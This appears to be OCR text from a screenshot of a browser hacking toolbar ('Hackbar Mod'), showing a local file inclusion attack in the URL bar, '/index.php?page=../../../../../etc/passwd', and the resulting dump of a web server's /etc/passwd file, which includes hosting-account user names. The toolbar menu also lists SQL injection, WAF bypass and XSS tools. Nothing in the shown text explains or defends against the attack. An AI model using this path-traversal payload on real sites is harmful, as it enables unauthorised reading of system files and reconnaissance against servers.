 Cyberfox
/index.php?page=../../../../../../../../../../../etc/passwd
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
/index.php?page=../../../../../../../../../../../etc/passwd
Split URL
Execute
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to rep
Insert replac
Replace
Post data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false sshd:x:105:65534::/run/sshd:/usr/sbin/nologin bind:x:106:110::/var/cache/bind:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
puppet:x:109:113:Puppet configuration management daemon,,,:/var/lib/puppet:/bin/false ovhnobody:x:99:99::/nonexistent:/bin/false autohosting:x:495:495::/home/ovh:/bin/false
adminrobot:x:490:490:adminrobot:/home/ovh:/bin/false ovh:x:500:100:ovh:/home/ovh:/bin/bash ovhcron:x:158:151:ovhcron:/home.admin/ovhcron:/bin/bash ntp:x:108:112::/home
/ntp:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false _ossec:x:499:496::/var/ossec:/bin/false postfix:x:111:114::/var/spool/postfix:/bin/false redis:x:112:117::/var/lib/redis:/bin/false
serf:x:113:118::/nonexistent:/bin/false oco:x:114:119::/usr/local/oco:/bin/false debian-transmission:x:115:120::/var/lib/transmission-daemon:/bin/false telegraf:x:498:499::/etc/telegraf:
/bin/false :x:64592:100: :/homez.175/ :/bin/ovh_sftponly
f
g+
You
Tube
in